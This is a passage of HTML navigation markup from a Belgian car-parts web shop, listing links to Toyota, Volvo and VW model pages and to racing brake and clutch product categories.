																	<li><a href="https://b2c.mosa-frein.be/en/187134-rav-4-v-a5-h5">RAV 4 V (_A5_, _H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164670-sequoia-k3-k4">SEQUOIA (_K3_, _K4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164673-sequoia-k6">SEQUOIA (_K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187147-starlet-p8">STARLET (_P8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187150-starlet-p9">STARLET (_P9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187153-supra-db">SUPRA (DB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160581-tacoma-pickup-n3">TACOMA Pickup (_N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161805-tank-roomy-m9">TANK / ROOMY (M9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164684-tundra-pickup-k5-k6">TUNDRA Pickup (_K5_, _K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187172-urban-cruiser-p1-ist">URBAN CRUISER (_P1_) | IST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187177-verso-r2">VERSO (_R2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187190-verso-s-p12-verso-space-ractis">VERSO S (_P12_) | VERSO SPACE | RACTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187195-yaris-p1-yaris-vitz-echo-vitz-echo">YARIS (_P1_) | YARIS/VITZ | ECHO | VITZ/ECHO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187210-yaris-p13-yaris-vitz-vitz">YARIS (_P13_) | YARIS/VITZ | VITZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162337-yaris-p21-pa1-ph1">YARIS (_P21_, _PA1_, _PH1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187236-yaris-cross-mxp">YARIS CROSS (MXP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187239-yaris-verso-p2-fun-cargo-yaris-verso-fun-cargo-echo-verso-fun-carg">YARIS VERSO (_P2_) | FUN CARGO | YARIS VERSO / FUN CARGO | ECHO VERSO / FUN CARG </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154912-volvo">VOLVO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/187248-240-p242-p244">240 (P242, P244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187285-240-kombi-p245">240 Kombi (P245) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187318-260-p262-p264">260 (P262, P264) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187329-260-kombi-p265">260 Kombi (P265) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187336-740-744">740 (744) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187361-740-kombi-745">740 Kombi (745) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187388-760-704-764">760 (704, 764) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187403-760-kombi-704-765">760 Kombi (704, 765) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187412-850-854">850 (854) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187433-850-kombi-855">850 Kombi (855) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187452-940-944">940 (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187469-940-ii-944">940 II (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187482-940-ii-kombi-945">940 II Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187495-940-kombi-945">940 Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187510-960-964">960 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187515-960-ii-964">960 II (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187520-960-ii-kombi-965">960 II Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187525-960-kombi-965">960 Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160372-c30-533">C30 (533) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187546-c70-i-cabriolet-873">C70 I Cabriolet (873) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187557-c70-i-coupe-872">C70 I Coupe (872) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160381-c70-ii-cabriolet-542">C70 II Cabriolet (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187585-s40-i-644">S40 I (644) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160384-s40-ii-544">S40 II (544) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154913-s60-i-384">S60 I (384) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158764-s60-ii-134">S60 II (134) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187698-s60-iii-224">S60 III (224) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187719-s70-874">S70 (874) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187742-s80-i-184">S80 I (184) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158837-s80-ii-124">S80 II (124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187810-s90-i-964">S90 I (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187815-s90-ii-234">S90 II (234) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160423-v40-box-body-hatchback-525-526">V40 Box Body / Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160426-v40-hatchback-525-526">V40 Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187858-v40-kombi-645">V40 Kombi (645) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160465-v50-545">V50 (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158908-v60-box-body-estate-155">V60 Box Body/Estate (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158911-v60-i-155-157">V60 I (155, 157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187945-v60-ii-225-227">V60 II (225, 227) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158988-v70-box-body-estate-135">V70 Box Body/Estate (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187985-v70-i-875-876">V70 I (875, 876) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154916-v70-ii-285">V70 II (285) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158991-v70-iii-135">V70 III (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188089-v90-i-kombi-965">V90 I Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188094-v90-ii-kombi-235-236-v90-cross-country">V90 II Kombi (235, 236) | V90 CROSS COUNTRY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188123-xc40-536">XC40 (536) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162661-xc60-i-suv-156">XC60 I SUV (156) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188177-xc60-ii-246">XC60 II (246) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188224-xc70-cross-country-i-295-v70-xc">XC70 CROSS COUNTRY I (295) | V70 XC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159068-xc70-ii-136">XC70 II (136) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162708-xc90-i-275">XC90 I (275) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188259-xc90-ii-256">XC90 II (256) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152026-vw">VW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/188280-15001600-31">1500,1600 (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188291-15001600-schragheck-31">1500,1600 Schrägheck (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188296-15001600-variant-36">1500,1600 Variant (36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188301-amarok-2ha-2hb-s1b-s6b-s7a-s7b">AMAROK (2HA, 2HB, S1B, S6B, S7A, S7B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163515-arteon-3h7-3h8">ARTEON (3H7, 3H8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163536-arteon-shooting-brake-3h9">ARTEON SHOOTING BRAKE (3H9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159099-beetle-5c1-5c2-bjalla">BEETLE (5C1, 5C2) | BJALLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159118-beetle-cabriolet-5c7-5c8">BEETLE Cabriolet (5C7, 5C8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155383-bora-i-1j2">BORA I (1J2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155410-bora-variant-1j6">BORA Variant (1J6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164101-caddy-alltrack-grossraumlimousine-sab">CADDY ALLTRACK Großraumlimousine (SAB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164112-caddy-alltrack-kasten-grossraumlimousine-saa">CADDY ALLTRACK Kasten/Großraumlimousine (SAA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188404-caddy-i-14">CADDY I (14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188413-caddy-ii-grossraumlimousine-9k9b">CADDY II Großraumlimousine (9K9B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188426-caddy-ii-kasten-grossraumlimousine-9k9a">CADDY II Kasten/Großraumlimousine (9K9A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188439-caddy-ii-pick-up-9u7">CADDY II Pick-up (9U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159123-caddy-iii-grossraumlimousine-2kb-2kj-2cb-2cj">CADDY III Großraumlimousine (2KB, 2KJ, 2CB, 2CJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159146-caddy-iii-kasten-grossraumlimousine-2ka-2kh-2ca-2ch">CADDY III Kasten/Großraumlimousine (2KA, 2KH, 2CA, 2CH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164123-caddy-iv-grossraumlimousine-sab-saj">CADDY IV Großraumlimousine (SAB, SAJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164134-caddy-iv-kasten-grossraumlimousine-saa-sah">CADDY IV Kasten/Großraumlimousine (SAA, SAH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159169-cc-b7-358">CC B7 (358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152027-corrado-53i">CORRADO (53I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188489-crafter-30-35-bus-2e">CRAFTER 30-35 Bus (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188496-crafter-30-50-kasten-2e">CRAFTER 30-50 Kasten (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188503-crafter-30-50-pritsche-fahrgestell-2f">CRAFTER 30-50 Pritsche/Fahrgestell (2F_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188510-crafter-kasten-sy-sx">CRAFTER Kasten (SY_, SX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188517-crafter-pritsche-fahrgestell-sz">CRAFTER Pritsche/Fahrgestell (SZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188520-derby-86">DERBY (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188527-derby-86c-80">DERBY (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157949-eos-1f7-1f8">EOS (1F7, 1F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188547-fox-schragheck-5z1-5z3-5z4">FOX Schrägheck (5Z1, 5Z3, 5Z4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164147-golf-alltrack-vii-variant-ba5-bv5">GOLF ALLTRACK VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188560-golf-i-17">GOLF I (17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188581-golf-i-cabriolet-155">GOLF I Cabriolet (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152040-golf-ii-19e-1g1">GOLF II (19E, 1G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152061-golf-iii-1h1">GOLF III (1H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152074-golf-iii-cabriolet-1e7">GOLF III Cabriolet (1E7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152085-golf-iii-variant-1h5">GOLF III Variant (1H5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153054-golf-iv-1j1">GOLF IV (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155465-golf-iv-van-1j1">GOLF IV Van (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155474-golf-iv-variant-1j5">GOLF IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159186-golf-plus-v-5m1-521">GOLF PLUS V (5M1, 521) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164156-golf-sportsvan-vii-am1-an1">GOLF SPORTSVAN VII (AM1, AN1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155507-golf-v-1k1">GOLF V (1K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155526-golf-v-variant-1k5">GOLF V Variant (1K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155533-golf-van-iv-variant-1j5">GOLF VAN IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159239-golf-van-vi-variant-aj5">GOLF VAN VI Variant (AJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155538-golf-vi-5k1">GOLF VI (5K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188806-golf-vi-cabriolet-517">GOLF VI Cabriolet (517) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163545-golf-vii-5g1-bq1-be1-be2">GOLF VII (5G1, BQ1, BE1, BE2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164221-golf-vii-van-5g1">GOLF VII Van (5G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163570-golf-vii-variant-ba5-bv5">GOLF VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188897-golf-viii-cd1">GOLF VIII (CD1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188920-jetta-i-16">JETTA I (16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152106-jetta-ii-19e-1g2-165">JETTA II (19E, 1G2, 165) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155567-jetta-iii-1k2">JETTA III (1K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155580-jetta-iv-162-163-av3-av2">JETTA IV (162, 163, AV3, AV2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188995-kaefer-carocha-coccinelle-beetle-escarabajo-kever">KAEFER | CAROCHA | COCCINELLE | BEETLE | ESCARABAJO | KEVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189030-karmann-ghia-cabriolet-14-34">KARMANN GHIA Cabriolet (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189035-karmann-ghia-coupe-14-34">KARMANN GHIA Coupe (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189046-lt-28-35-ii-bus-2db-2de-2dk">LT 28-35 II Bus (2DB, 2DE, 2DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189057-lt-28-46-ii-kasten-2da-2dd-2dh">LT 28-46 II Kasten (2DA, 2DD, 2DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189070-lt-28-46-ii-pritsche-fahrgestell-2dc-2df-2dg-2dl-2dm">LT 28-46 II Pritsche/Fahrgestell (2DC, 2DF, 2DG, 2DL, 2DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189083-lupo-i-6x1-6e1">LUPO I (6X1, 6E1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157954-multivan-v-7hm-7hn-7hf-7ef-7em-7en">MULTIVAN V (7HM, 7HN, 7HF, 7EF, 7EM, 7EN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157973-multivan-vi-sgf-sgm-sgn-shm-shn-caravelle">MULTIVAN VI (SGF, SGM, SGN, SHM, SHN) | CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155587-new-beetle-9c1-1c1">NEW BEETLE (9C1, 1C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155604-new-beetle-cabriolet-1y7">NEW BEETLE Cabriolet (1Y7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159701-passat-alltrack-b7-365">PASSAT ALLTRACK B7 (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163591-passat-alltrack-b8-variant-3g5-cb5">PASSAT ALLTRACK B8 Variant (3G5, CB5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189138-passat-b1-32">PASSAT B1 (32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189145-passat-b1-variant-33">PASSAT B1 Variant (33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152127-passat-b2-32b">PASSAT B2 (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152158-passat-b2-saloon-32b">PASSAT B2 Saloon (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152173-passat-b2-variant-33b">PASSAT B2 Variant (33B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152192-passat-b3-b4-3a2-35i">PASSAT B3/B4 (3A2, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152225-passat-b3-b4-variant-3a5-35i">PASSAT B3/B4 Variant (3A5, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189250-passat-b5-3b2">PASSAT B5 (3B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189275-passat-b5-variant-3b5">PASSAT B5 Variant (3B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189300-passat-b55-3b3">PASSAT B5.5 (3B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189325-passat-b55-variant-3b6">PASSAT B5.5 Variant (3B6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159304-passat-b6-3c2-passat-magotan">PASSAT B6 (3C2) | PASSAT / Magotan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159335-passat-b6-variant-3c5">PASSAT B6 Variant (3C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159744-passat-b7-362">PASSAT B7 (362) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163618-passat-b8-3g2-cb2">PASSAT B8 (3G2, CB2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159362-passat-cc-b6-357">PASSAT CC B6 (357) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159377-passat-variant-365">PASSAT Variant (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157449-phaeton-3d1-3d2-3d3-3d4-3d6-3d7-3d8-3d9">PHAETON (3D1, 3D2, 3D3, 3D4, 3D6, 3D7, 3D8, 3D9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189434-polo-6n2">POLO (6N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189453-polo-86">POLO (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155617-polo-9n-9a">POLO (9N_, 9A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189475-polo-classic-86c-80">POLO CLASSIC (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189510-polo-ii-86c-80">POLO II (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189535-polo-iii-6n1">POLO III (6N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152264-polo-iii-classic-6v2-flight">POLO III CLASSIC (6V2) | FLIGHT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155652-polo-iv-saloon-9a4-9a2-9n2-9a6">POLO IV Saloon (9A4, 9A2, 9N2, 9A6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189573-polo-kasten-schragheck-86cf">POLO Kasten/Schrägheck (86CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159380-polo-v-6r1-6c1">POLO V (6R1, 6C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159423-polo-van-6r-polo-cityvan">POLO Van (6R) | POLO CityVan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189607-polo-variant-6v5">POLO Variant (6V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164258-polo-vi-aw1-bz1-ae1">POLO VI (AW1, BZ1, AE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189634-santana-32b">SANTANA (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189651-scirocco-53">SCIROCCO (53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152285-scirocco-53b">SCIROCCO (53B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159436-scirocco-iii-137-138">SCIROCCO III (137, 138) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189685-sharan-7m8-7m9-7m6">SHARAN (7M8, 7M9, 7M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159801-sharan-7n1-7n2">SHARAN (7N1, 7N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189718-t-cross-c11">T-CROSS (C11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162053-tiguan-5n">TIGUAN (5N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163682-tiguan-ad1-ax1">TIGUAN (AD1, AX1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163697-tiguan-allspace-bw2-bj2">TIGUAN ALLSPACE (BW2, BJ2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155030-touareg-7la-7l6-7l7">TOUAREG (7LA, 7L6, 7L7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155033-touareg-7p5-7p6">TOUAREG (7P5, 7P6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162516-touareg-cr7">TOUAREG (CR7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2">TOURAN (1T1, 1T2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159470-touran-1t3-golf-touran">TOURAN (1T3) | GOLF TOURAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157993-transporter-caravelle-vi-bus-sgb-sgj-shb-shj">TRANSPORTER / CARAVELLE VI Bus (SGB, SGJ, SHB, SHJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189793-transporter-ii-bus">TRANSPORTER II Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189802-transporter-ii-kasten">TRANSPORTER II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189811-transporter-ii-pritsche-fahrgestell">TRANSPORTER II Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158004-transporter-iii-bus-transporter-caravelle">TRANSPORTER III Bus | TRANSPORTER / CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189898-transporter-iv-kasten-70a-70h-7da-7dh">TRANSPORTER IV Kasten (70A, 70H, 7DA, 7DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189921-transporter-iv-pritsche-fahrgestell-70e-70l-70m-7de-7dl">TRANSPORTER IV Pritsche/Fahrgestell (70E, 70L, 70M, 7DE, 7DL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158021-transporter-v-kasten-7ha-7hh-7ea-7eh">TRANSPORTER V Kasten (7HA, 7HH, 7EA, 7EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158038-transporter-v-pritsche-fahrgestell-7jd-7je-7jl-7jy-7jz">TRANSPORTER V Pritsche/Fahrgestell (7JD, 7JE, 7JL, 7JY, 7JZ, </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158053-transporter-vi-kasten-sga-sgh-sha-shh">TRANSPORTER VI Kasten (SGA, SGH, SHA, SHH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158064-transporter-vi-pritsche-fahrgestell-sfd-sfe-sfl-sfz-sjd">TRANSPORTER VI Pritsche/Fahrgestell (SFD, SFE, SFL, SFZ, SJD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164289-t-roc-a11">T-ROC (A11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189983-t-roc-cabriolet-ac7">T-ROC Cabriolet (AC7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164304-up-121-122-bl1-bl2-bl3-123">UP! (121, 122, BL1, BL2, BL3, 123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152308-vento-1h2">VENTO (1H2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152452-wiesmann">WIESMANN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152453-mf3-roadster">MF3 Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190021-yugo">YUGO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190022-florida-vx65">FLORIDA (VX65) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190025-zastava">ZASTAVA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190026-101">101 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/190035-yugo">YUGO </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/6-track">TRACK </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/9-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/71-pipelines">PIPELINES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/72-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/73-tools">TOOLS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/74-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/108-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/75-protection-and-isolation">PROTECTION AND ISOLATION </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/76-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/78-air-jacks">AIR-JACKS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/79-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/80-diverse">DIVERSE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/81-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214534-04">04 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/100-carbon-clutches">CARBON CLUTCHES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/109-brake-spare-parts">BRAKE SPARE PARTS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/110-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/18-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/19-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/12-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/105-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214379-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/25-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/21-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/13-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/39-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/111-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214360-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/40-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/30-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/104-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/31-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/34-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214531-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/10-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/51-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
